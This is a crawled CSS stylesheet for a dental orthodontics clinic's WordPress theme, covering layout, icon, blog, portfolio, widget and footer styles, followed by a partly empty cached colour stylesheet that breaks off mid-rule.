.box_small_holder.black:hover .icon33, .box_small_holder.white .icon.white.icon33 {
background-position: -1120px -39px;
}
.box_small_holder.black:hover .icon34, .box_small_holder.white .icon.white.icon34 {
background-position: -1155px -39px;
}
.box_small_holder.black:hover .icon35, .box_small_holder.white .icon.white.icon35 {
background-position: -1190px -39px;
}
.box_small_holder.black:hover .icon36, .box_small_holder.white .icon.white.icon36 {
background-position: -1225px -39px;
}
.box_small_holder.black:hover .icon37, .box_small_holder.white .icon.white.icon37 {
background-position: -1260px -39px;
}
.box_small_holder.black:hover .icon38, .box_small_holder.white .icon.white.icon38 {
background-position: -1295px -39px;
}
.box_small_holder.black:hover .icon39, .box_small_holder.white .icon.white.icon39 {
background-position: -1330px -39px;
}
.box_small_holder.black:hover .icon40, .box_small_holder.white .icon.white.icon40 {
background-position: -1365px -39px;
}
.box_small_holder.black:hover .icon41, .box_small_holder.white .icon.white.icon41 {
background-position: -1400px -39px;
}
.box_small_holder.black:hover .icon42, .box_small_holder.white .icon.white.icon42 {
background-position: -1435px -39px;
}
.box_small_holder.black:hover .icon43, .box_small_holder.white .icon.white.icon43 {
background-position: -1470px -39px;
}
.box_small_holder.black:hover .icon44, .box_small_holder.white .icon.white.icon44 {
background-position: -1505px -39px;
}
.box_small_holder.black:hover .icon45, .box_small_holder.white .icon.white.icon45 {
background-position: -1540px -39px;
}
.box_small_holder.black:hover .icon46, .box_small_holder.white .icon.white.icon46 {
background-position: -1575px -39px;
}
.box_small_holder.black:hover .icon47, .box_small_holder.white .icon.white.icon47 {
background-position: -1610px -39px;
}
.box_small_holder.black:hover .icon48, .box_small_holder.white .icon.white.icon48 {
background-position: -1645px -39px;
}
.box_small_holder.black:hover .icon49, .box_small_holder.white .icon.white.icon49 {
background-position: -1680px -39px;
}
.box_small_holder.black:hover .icon50, .box_small_holder.white .icon.white.icon50 {
background-position: -1715px -39px;
}
.box_small_holder.black:hover .icon51, .box_small_holder.white .icon.white.icon51 {
background-position: -1750px -39px;
}
.box_small_holder.black:hover .icon52, .box_small_holder.white .icon.white.icon52 {
background-position: -1785px -39px;
}
.box_small_holder.black:hover .icon53, .box_small_holder.white .icon.white.icon53 {
background-position: -1820px -39px;
}
.box_small_holder.black:hover .icon54, .box_small_holder.white .icon.white.icon54 {
background-position: -1855px -39px;
}
.box_small_holder.black:hover .icon55, .box_small_holder.white .icon.white.icon55 {
background-position: -1890px -39px;
}
.box_small_holder.black:hover .icon56, .box_small_holder.white .icon.white.icon56 {
background-position: -1925px -39px;
}
.box_small_holder.black:hover .icon57, .box_small_holder.white .icon.white.icon57 {
background-position: -1960px -39px;
}
.box_small_holder.black:hover .icon58, .box_small_holder.white .icon.white.icon58 {
background-position: -1995px -39px;
}
.box_small_holder.black:hover .icon59, .box_small_holder.white .icon.white.icon59 {
background-position: -2030px -39px;
}
.box_small_holder.black:hover .icon60, .box_small_holder.white .icon.white.icon60 {
background-position: -2065px -39px;
}
.box_small_holder.black:hover .icon61, .box_small_holder.white .icon.white.icon61 {
background-position: -2100px -39px;
}
.box_small_holder.black:hover .icon62, .box_small_holder.white .icon.white.icon62 {
background-position: -2135px -39px;
}
.posts_holder3 {
margin: 0px -30px 0px 0px;
}
.posts_holder3 article {
width: 33.33%;
display: inline-block;
margin: 0px 0px 46px 0px;
float: left;
}
.posts_holder3 article .article_inner {
padding: 0px 30px 0px 0px;
}
.posts_holder3 article .image, 
.posts_holder2 article .image{
width: 100%;
}
.posts_holder3 article .image a,
.posts_holder2 article .image a{
display: block;
position: relative;
}
.posts_holder3 article h3{
margin: 16px 0px 5px 0px;
}
.posts_holder2 article h2{
margin: 20px 0px 5px 0px;
}
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #2b2b2b;
}
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover{
color: #C20B58;
}
.posts_holder3 article .text,
.posts_holder2 article .text{
margin: 0px 0px 30px 0px;
}
.posts_holder article .text .create,
.posts_holder3 article .text span,
.posts_holder2 article .text span{
margin: 0px 0px 20px 0px;
position: relative;
display: block;
font-style: italic;
font-family: "Georgia", sans-serif;
}
.posts_holder2 article .text span.dropcap{
margin: 6px 15px 0px 7px;
}
.posts_holder3 article .info,
.posts_holder2 article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
}
.posts_holder article .info a,
.posts_holder3 article .info a,
.posts_holder2 article .info a{
font-family: "Georgia", sans-serif;
font-style: italic;	
}
.posts_holder article .info .left, 
.posts_holder3 article .info .left,
.posts_holder2 article .info .left{
float: left;
}
.posts_holder article .info .right,
.posts_holder3 article .info .right,
.posts_holder2 article .info .right{
float: right;
}
.load_more{
display: block;
text-align: center;
font-style: italic;
}
.posts_holder3.posts_holder3_v2 article {
width: 50%;
}
.posts_holder2 article {
width: 100%;
display: inline-block;
margin: 0px 0px 46px 0px;
}
.posts_holder2 article .text .date {
position: relative;
display: block;
width: 65px;
background-color: #c20b58;
font-family: inherit;
font-style: italic;
color: #ffffff;
text-align: center;
float: left;
padding: 10px 5px;
}
.posts_holder2 article .text .date .number {
font-size: 20px;
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 28px;
margin: 0px 0px 10px 0px;
}
.posts_holder2 article .text .date .month {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px;
}
.posts_holder2 article .text .date .year {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px 0px 5px 0px;
}
.posts_holder2 article h2,
.posts_holder2 article .text .create,
.posts_holder2 article .text p,
.posts_holder2.post_single h2,
.post_single article .post_single_text_holder,
.post_single article .text .create{
padding: 0px 0px 0px 100px;
}
.posts_holder2.post_single article .text p{
padding: 0px 0px 0px 0px;
}
.post_single{
margin-bottom: 30px;
}
.post_single article {
margin: 0px;
}
.post_single article .image{
margin: 0px 0px 40px 0px;
}
.post_single h2{
margin: 0px 0px 5px 0px;
text-align: left;
}
.posts_holder2 article .text .date{
margin-top: -30px;
}
.posts_holder2.post_single article .text .date{
margin-top: -73px;
}
.posts_holder article {
width: 100%;
display: inline-block;
padding: 0px 0px 46px 0px;
}
.posts_holder article .image {
width: 36%;
float: left;
}
.posts_holder article .text {
width: 64%;
float: left;
}
.posts_holder article .text .text_inner {
margin: 0px 0px 0px 20px;
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.posts_holder article h2 {
margin: 0px 0px 0px 0px;
}
.posts_holder article h2 a{
color: #2b2b2b;
}
.posts_holder article h2 a:hover{
color: #c20b58;
}
.posts_holder article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
position: absolute;
bottom: 0px;
left: 0px;	
}
.comment_holder .comment {
padding: 25px 0px;
border-top: 1px solid #cccacf;
}
.comment_holder .comment-list li:first-child .comment:first-child {
border-top: 0px;
}
.comment_holder .comment .image {
display: block;
width: 60px;
height: 60px;
float: left;
}
.comment_holder .comment .text {
padding: 0px 0px 0px 80px;
}
.comment_holder .comment .info {
font-family: "Georgia", sans-serif;
text-decoration: none;
font-style: italic;
display: inline-block;
width: 100%;
margin: 0px 0px 20px 0px;
}
.comment_holder .comment .info .left {
float: left;
}
.comment_holder .comment .info .right{
float: right;
}
.comment_holder .comment p {
margin: 0px;
}
.comment_holder .comment-list li ul.children {
padding: 0 0 0 30px;
}
.comment_holder .comment-list li ul.children .comment, 
.comment_holder .comment-list li ul.children li:first-child .comment {
border-top: 1px solid #cccacf;
}
.comment_form {
padding: 25px 0px 0px 0px;
}
#respond .three_columns {
border-bottom: none;
margin: 0px;
padding: 0px;
}
#commentform input[type='submit']{
font-size: 13px;
padding: 5px 20px;
}
input {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 30px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 0px 10px 3px;
outline: none;
}
input:focus{
font-size: 13px;
padding: 0px 10px 3px;
}
textarea {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 100px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 9px 10px;
outline: none;
resize: none;
}
.google_map{
width: 100%;
}
.google_map iframe,.google_map object,
.google_map embed{
width: 100%;
}
.pagination2 {
display: inline-block;
width: 100%;
margin: 0px 0px 15px 0px;
}
.pagination2 ul {
display: inline-block;
list-style-type: none;
margin: 0px;
padding: 0px;
}
.pagination2 ul li {
float: left;
padding: 0px 5px 2px 0px;
}
.pagination2 ul li.prev a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.prev a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left_white.png);
}
.pagination2 ul li span {
background-color: #c20b58;
color: #ffffff;
display: block;
font-family: "Georgia", sans-serif;
font-size: 18px;
height: 34px;
line-height: 32px;
text-align: center;
text-decoration: none;
width: 34px;
}
.pagination2 ul li a {
font-family: "Georgia", sans-serif;
color: #2b2b2b;
font-size: 18px;
line-height: 32px;
text-decoration: none;
display: block;
width: 34px;
height: 34px;
text-align: center;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.pagination2 ul li.next a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.next a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right_white.png);
}
.pagination2 ul li a:hover{
background-color: #c20b58;
color: #ffffff;	
}
.filter {
height: 47px;
overflow: hidden;
}
.filter ul {
display: inline-block;
}
.filter ul li {
float: left;
display: inline;
position: relative;
}
.filter ul li > a {
padding: 0px 5px 15px 5px;
}
.filter span,
.filter a{
font-family: inherit;
text-decoration: none;
color: #2b2b2b;
font-size: 13px;
display: inline-block;
padding: 0px 5px;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.filter span{
float: left;
}
.filter a:hover,
.filter a.current{
text-decoration: none;
color: #c20b58;
}
.filter ul li ul{
display: none;
visibility: hidden;
left: 5px;
position: absolute;
top: 25px;	
width: 1000px;
padding: 0px 0px 0px 12px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/filter_sub.png);
background-position: 0 0;
background-repeat: no-repeat;
}
.filter ul li ul li a{
line-height: 22px;
}
.portfolio_outer {
overflow: hidden;
}
.portfolio_holder_v2, 
.portfolio_holder_v3, 
.portfolio_holder_v4 {
width: 1005px;
display: inline-block;
margin: 0 -5px 0 0;
}
.portfolio_holder_v1 article {
width: 100%;
}
.portfolio_holder_v2 article {
width: 497.4px;
}
.portfolio_holder_v3 article {
width: 330px;
}
.portfolio_holder_v4 article {
width: 246.25px;
}
.portfolio_holder article {
float: left;
position: relative;
margin: 0px 5px 5px 0px;
-webkit-backface-visibility:hidden;
}
.portfolio_holder article .image {
display: block;
position: relative;
width: 100%;
overflow: hidden;
z-index: 10;
}
.portfolio_holder article .image a{
display:block;
}
.portfolio_holder article .image img{
display:block;
position:relative;
}
.portfolio_holder.portfolio_holder_v1 article{
margin: 0px 0px 5px 0px;
}
.portfolio_holder article .portfolio_article_inner{
height: auto;
position: relative;
width: 100%;
min-height:345px;
background-color: #f4fcff;
}
.portfolio_holder article .portfolio_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.portfolio_holder article:hover .portfolio_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.portfolio_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.4;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
cursor:pointer;
}
.portfolio_holder article .portfolio_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.portfolio_holder article .portfolio_hover a .text_holder{
padding: 15px;
display: table-cell; 
vertical-align: bottom;
position:relative;
z-index:14;
}
.texto_trata{
color:#888;
padding: 0px 11px;
margin-top: -9px;
vertical-align: bottom;
position:relative;
z-index:14;
text-align:center;
}
.texto_trata2{
font-size: 12px;
line-height:20px;
margin-top:4px;
}
.asistente_texto1{
text-align:center;
margin-bottom:10px;
font-size:17px;
}
.asistente_texto2{
text-align:center;
color:#00b9f2;
font-size:23px;
margin-bottom:30px;
}
.portfolio_title_nuevo{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .portfolio_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.portfolio_holder article hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: -2px auto 0px;
background-color: #cbc9ce;} .portfolio_t2_text_holder{
display: block;
margin:0 0 28px 0;
padding:0 5px;
}
.portfolio_detail .info {
margin: 5px 0px 15px;
}
.portfolio_detail .info h6 a{
line-height: 0px;
color: #c20b58;
}
.portfolio_navigation {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
height: 65px;
line-height: 65px;
border-top: 1px solid #B8B8B8;
border-bottom: 1px solid #B8B8B8;
margin-top: 40px;
}
.portfolio_navigation .portfolio_prev, 
.portfolio_navigation .portfolio_next, 
.portfolio_navigation .portfolio_button {
display: inline-block;
font-family: "Georgia", sans-serif;
font-size: 13px;
font-style: italic;
}
.portfolio_navigation .portfolio_prev a, 
.portfolio_navigation .portfolio_next a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover{
color: #c20b58;
}
.portfolio_navigation .portfolio_prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_prev_arrow.png);
background-repeat: no-repeat;
background-position: left center;
position: absolute;
left: 0px;
padding-left: 20px;
}
.portfolio_navigation .portfolio_next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_next_arrow.png);
background-repeat: no-repeat;
background-position: right center;
position: absolute;
right: 0px;
padding-right: 20px;
}
.portfolio_navigation .portfolio_button a {
height: 20px;
width: 20px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_single_button.png);
background-position: center;
background-repeat: no-repeat;
display: inline-block;
vertical-align: middle;
}
.portfolio_images .fluid-width-video-wrapper {
margin: 0px 0px 30px 0px;
}
.portfolio_images img{
margin: 0px 0px 30px 0px;
}
.slide .text{
position: absolute;
top: 40%;
right: 0px;
width: 30%;
padding: 10px;
}
.slide .text.right_middle{
top: 18%;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_middle{
top: 18%;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_top{
top: 0px;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_top{
top: 0px;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_bottom{
bottom: 0px;
right: 0px;
top: auto;
left: auto;
}
.slide .text.left_bottom{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
}
.slide .text.center_top{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_middle{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_bottom{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_top_right{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
margin: 0px;
}
.slide .text.center_middle_right{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
margin: 0px;
}
.slide .text.center_bottom_right{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
margin: 0px;
}
.slide .text.type2{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
padding: 0px;
background-color: #c20b58;
width: auto;
}
.slide .text .toplabel{
color: #2b2b2b;
font-family: inherit;
font-style: italic;
margin: 0px 0px 10px 0px;
padding: 0;
position: relative;
display: block;
}
.slide .text h2{
margin: 0px 0px 20px 0px;
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
font-weight: normal;
margin: 0px;
line-height: 34px;
font-size: 16px;
font-family: inherit;
color: #ffffff;
padding: 0px 22px;
text-decoration: none;
}
.slide .text.type2 h2 a{
padding: 0px;
}
.slide .text a.button{
margin: 20px 0px 0px 0px;
}
.slide .text.type2 a:hover{
background-color: transparent;
}
.parallax{
margin: 0px 0px 27px 0px;
}
.parallax h4{
font-size: 45px;
line-height: 55px;
}
.boxed .full_width{
padding: 0px 40px;
}
.boxed .full_width .parallax{
margin: 0px -40px 0px -40px;
}
.link_holder_parallax{
position: fixed;
right: 0px;
top: 50%;
width: 13px;
padding: 8px 8px 0px 8px;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .link_holder_parallax{
border: 1px solid #e4e4e4;
}
.link_holder_parallax a{
width: 13px;
height: 13px;
display: block;
position: relative;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/parallax_pager.png);
background-position: 0px 0px;
background-repeat: no-repeat;
overflow: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.link_holder_parallax a:hover,
.link_holder_parallax a.active{
text-decoration: none;
background: none;
background-color: #c20b58;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.tooltip{
padding: 0px 10px;
height: 30px;
line-height: 30px;
color: #c20b58;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .tooltip{
border: 1px solid #e4e4e4;
}
.parallax section{
background-repeat: no-repeat;
background-color: transparent;
background-attachment: fixed !important;
background-position: center 0px;
padding: 1px 40px;
}
#back_to_top{
height: auto;
position: fixed;
top: 85%;
right: -50px;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 1000;
opacity: 0.85;
filter: alpha(opacity = 85);
}
.touch #back_to_top{
border: 1px solid #e4e4e4;
}
#back_to_top .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_purple.png);
background-repeat: no-repeat;
background-position: 50% 50%;
display: block;
position: relative;
width: 35px;
height: 35px;
}
#back_to_top.off{
right: -50px;
}
#back_to_top.on{
right: 7px;
}
#back_to_top:hover{
background-color: #c20b58;
}
#back_to_top:hover .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_white.png);
}
aside .widget{
padding-bottom: 20px;
margin-bottom: 30px;
}
aside .widget h5{
font-size: 18px;
margin: 0px 0px 13px 0px; 
}
aside .widget p{
line-height: 21px;
}
aside .widget li{
margin: 0px 0px 5px 0px;
}
aside .widget a{
color: #7a7a7a;
line-height: 21px;	
text-decoration: none;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
aside .widget a:hover{
color: #c20b58;
}
#wp-calendar{
width: 100%;
text-align: center;
}
#wp-calendar caption{
font-size: 16px;
font-weight: 600;
color: #2b2b2b;	
margin-bottom: 10px;
}
#wp-calendar #prev{
text-align: left;	
}
#wp-calendar #next{
text-align: right;
}
#wp-calendar #prev a{
font-size: 16px;
color: #2b2b2b;	
}
#wp-calendar #next a{
font-size: 16px;
color: #2b2b2b;		
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select{
width: 100%;
outline: none;
background-color: #f4f3f4;
color: #2b2b2b;
padding: 10px 10px;	
border: 0px;
}
.widget.widget_search form{
display: inline-block;
width: 100%;
padding-bottom: 10px;
}
.widget.widget_search form input[type="submit"]{
font-family: 'Georgia', sans-serif;
font-size: 14px;
line-height: 0px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
padding: 17px 10px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
width: 30%;
float: left;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.widget.widget_search form input[type="submit"]:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.widget.widget_search form .screen-reader-text{
display: none;
}
.widget.widget_search form input[type="text"]{
font-family: inherit;
font-size: 13px;
background-color: #f4f3f4;
border: 1px solid #00b9f2;
height: 30px;
color: #7c7c7c;
outline: none;
margin: 0px 2% 0px 0px;
padding: 0px 10px 3px;
width: 58%;
float: left;
}
.widget.widget_search form input[type="text"]:focus{
line-height: 30px;
}
.widget .tagcloud a{
color: #ffffff;
background-color: #c20b58;
font-family: inherit;
font-size: 13px !important;
padding: 1px 10px;
text-decoration: none;
margin: 0px 3px 5px 3px;
display: inline-block;
text-decoration: none;	
}
.widget .tagcloud a:hover{
color: #ffffff;
}
.widget.widget_rss li{
margin-bottom: 20px;
}
.widget.widget_rss li a.rsswidget{
display: block;
font-weight: 600;
line-height: 20px;	
}
.widget.widget_rss li span.rss-date{
font-style: italic;
margin-bottom: 20px;
display: block;
}
.page_not_found{
text-align: center;
padding: 40px 0px;
}
.counter{
font-family: 'Times New Roman';
font-size: 100px;
line-height: 100px;
height: 100px;
color: #2B2B2B;
font-style: italic;
display: inline-block !important;
position: relative;
}
.counter .onedigit{
position: relative;
}
footer .counter {
color: #FFFFFF;
}
footer{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
background-color: #ffffff;
}
footer2{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
}
.nuevofooter{
position: fixed;
bottom: 0;
text-align: center;
width: 100%;
height: 65px;
z-index:999;
line-height: 60px;
background: #21708d;
}
.footer_holder{
background-color: #161616;
}
.footer_top {
padding: 10px 0px 10px 0px;
border-bottom: 1px solid #BEBEBE;
}
.footer_top .logo_footer{
display: block;
margin: 20px 0px 0px 0px;
}
.footer_top .socials{
display: inline-block;
}
.footer_top .socials img{
float: left;
margin-right: 10px;
}
.footer_top h3,
.footer_top a,
.footer_top li a,
.footer_bottom a{
color: #cccccc;
}
.footer_top li a:hover{
color: #c20b58;
}
.footer_top p{
padding-right: 10px;
}
.footer_top ul{
margin: 5px 0px;
}
.footer_top ul li{
margin: 5px 0px;
padding-right: 10px;
}
.footer_bottom{
padding: 10px 0px;
display: inline-block;
width: 100%;
}
.footer_bottom .left{
float: left;
text-align: left;
}
.footer_bottom .right{
float: right;
text-align: right;
}
.footer_bottom p{
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 30px;
height: 30px;
} .stylish-select .SSContainerDivWrapper {
margin:0;
padding:0;
width: 100%;
position:absolute;
top:30px !important;
left:0;
z-index:2;
}
.stylish-select ul.newList {
margin:0;
padding:0;
list-style:none;
color:#fff;
background:#161616;
overflow:auto;
}
.stylish-select ul.newList * {
margin:0;
padding:0;
}
.stylish-select ul.newList a {
color: #fff;
text-decoration:none;
display:block;
padding:0px 10px;
line-height:30px;
}
.stylish-select .newListSelected {
width:100%;
color:#7a7a7a;
height:30px;
line-height: 30px;
padding:0px;
background-image:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/select-bg.png);
background-position: right 15px;
background-repeat: no-repeat;
background-color: #ffffff;
font-size: 14px;
font-style: italic;
text-align: left;
}
.stylish-select ul.newList li a:focus {
-moz-outline-style: none;
}
.stylish-select .selectedTxt {
overflow:hidden;
height:30px;
padding:0px 12px;
}
.stylish-select .hiLite {
}
.stylish-select .newListHover {
background-color:#bababa!important;
color:#ffffff!important;
cursor:default;
}
.stylish-select .newListDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListItemDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListOptionDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListSelHover,
.stylish-select .newListSelFocus {
cursor:default;
}
.stylish-select .newListOptionTitle {
font-weight:bold;
}
.stylish-select .newListOptionTitle ul {
margin:3px 0 0;
}
.stylish-select .newListOptionTitle li {
font-weight:normal;
} .contact-error
{
top: -74px;
position: relative;
color:red;
}
.head_icon
{
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
color:#ddd;
}
#text-4 {
margin-bottom: 0px;
padding-bottom: 0px;
}
#categories-2 {
margin-top: 30px;
}
.post_single_text_holder ol{
list-style: decimal;
line-height: 1.6em;
padding-left: 20px;
}
.page-id-3120 .text {
display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css
body_size: 4790
content:
::selection {
background: ;
} ::-moz-selection {
background: ;
}
body {
background-color:;
font-family: Ubuntu, sans-serif;
color: ;
}
footer,
.title_with_line,
.progress_bars .progress_title,
.link_holder_parallax,
.tooltip,
#back_to_top,
.link_holder:hover .circle_item .circle{
background-color:;
}
.header_inner {
}
.link_holder:hover,
.circle_item .circle,
.dropcap.circle,
.dropcap.square,
.accordion h3 span,
.progress_bars .progress_content,
.highlight,
.list.num_bold ul > li:before,
.list.num ul > li:before,
.button,
input[type='submit'],
.tabs .tabs-nav li a,
.active_best_price,
.social_menu li a:hover,
.box_small_holder.white:hover,
.box_small_holder.black:hover,
.posts_holder2 article .text .date,
.pagination2 ul li span,
.pagination2 ul li a:hover,
.link_holder_parallax a:hover,
.link_holder_parallax a.active,
#back_to_top:hover,
.widget.widget_search form input[type="submit"],
.widget .tagcloud a
{
background-color: #00b9f2;
}
a:hover,
p a:hover,
nav.main_menu ul li a.current,
nav.main_menu ul li:hover a,
nav.main_menu2 ul li.active a,
nav.main_menu2 ul li:hover a,
.drop_down .second .inner ul li:first-child a,
.drop_down .second .inner ul li a:hover,
.drop_down2 .second .inner2 ul li:hover a,
.drop_down2 .second .inner2 ul li.sub ul li:hover a,
.drop_down3 .second .mc a.have_sub,
.breadcrumbs a,
.breadcrumbs span,
.dropcap,
blockquote p,
.latest_post h3 a:hover,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,
.filter a:hover,
.filter a.current,
.portfolio_detail .info h6 a,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
.slide .text.type2,
.tooltip,
aside .widget a:hover,
.footer_top li a:hover
{
color: #00b9f2;
}
nav.main_nav > ul > li:hover > a,
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a{
border-color: #00b9f2;
}
.box_small_holder.black,
.selectnav,
.selectnav ul,
.circle_item:hover .circle,
.progress_bars .progress_content_outer,
.tabs .tabs-nav li.active a,
.tabs .tabs-container,
.price_table_inner,
table.standard-table th,
table.standard-table tr:nth-child(odd) td,
.testimonial_with_background,
.message.different_message_color,
input,
textarea,
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select,
.widget.widget_search form input[type="text"]
{
background-color: ;
}
blockquote
{
border-color: ;
}
.header_top_middle{
background-color: ;
color:  !important;
}
.footer_holder{
background-color: #00475c;
}
.footer_holder *{
color:  !important;
}
.footer_top{
border-color: ;
border-width: px;
}
span.highlight {
background-color: ;
}
header{
position: fixed;
top: 0px;
}
.admin-bar header{
top: 28px;
}
.logo {
top: px;
left: px;
}
nav.main_nav ul li a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: 14px;
line-height: px;
font-style: normal;
font-weight: ;
}
nav.main_nav ul li:hover > a,
nav.main_nav ul li.active > a{
color: ;
}
.second a.have_sub,
.second a.no_sub,
.drop_down2 .second ul li > a,
